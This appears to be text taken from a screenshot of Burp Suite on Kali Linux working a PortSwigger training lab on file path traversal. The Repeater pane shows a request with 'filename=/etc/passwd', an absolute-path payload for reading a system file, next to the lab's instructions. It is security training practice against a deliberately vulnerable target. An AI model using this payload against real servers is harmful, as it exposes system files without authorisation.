 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 2:11
Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2 × +
Send Cancel Burp AI
Target: https://0a280053040ab4ef802062e10047005c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a280053040ab4ef802062e10047005c.web-security-
academy.net
3 Cookie: session=
j5izCTmxF6MnOhQJaVXfa1ZHg6mldZqW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,
image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a280053040ab4ef802062e10047005c.web-s
ecurity-academy.net/product?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search 0 highlights Selection: 20 (0x14)
Response
Inspector
Selection 20 (0x14)
Selected text
filename=/etc/passwd
Decoded from: URL encoding
filename=/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Inspector
Notes
Explanations
Custom actions
Ready
Event log (2) All issues (17)
Memory: 187.8MB of 477.6MB
Lab: File path traversal, tr
File path traversal, travers
portswigger.net/web-security/file-path-traversal/lab-
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
Lab: File path traversal, traversal
sequences blocked with absolute path
bypass
PRACTITIONER
LAB Not solved
This lab contains a path traversal vulnerability in the display of product
images.
The application blocks traversal sequences but treats the supplied filename
as being relative to a default working directory.
To solve the lab, retrieve the contents of the /etc/passwd file.
ACCESS THE LAB
Solution
Community solutions
Right Ctrl